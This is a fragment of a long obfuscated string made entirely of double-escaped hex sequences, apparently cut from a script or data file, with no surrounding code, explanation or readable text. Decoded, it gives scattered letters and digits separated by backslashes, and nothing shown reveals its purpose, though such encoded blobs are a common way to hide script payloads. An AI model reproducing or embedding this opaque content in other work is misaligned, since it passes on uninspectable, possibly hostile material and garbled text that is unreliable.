x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c